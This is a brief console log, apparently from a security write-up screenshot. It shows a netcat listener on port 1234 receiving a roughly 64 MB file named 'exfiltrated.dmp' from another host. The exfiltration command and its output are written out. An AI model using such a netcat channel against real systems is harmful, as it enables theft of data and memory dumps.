 c:\temp>nc -nlvp 1234 > exfiltrated.dmp
listening on [any] 1234 ...
connect to [192.168.1.72] from (UNKNOWN) [192.168.1.72] 56349
c:\temp>dir exfiltrated.dmp
Volume in drive C has no label.
Volume Serial Number is C49D-B315
Directory of c:\temp
16/07/2024  13:51        63.984.996 exfiltrated.dmp
1 File(s)     63.984.996 bytes
0 Dir(s)  271.249.547.264 bytes free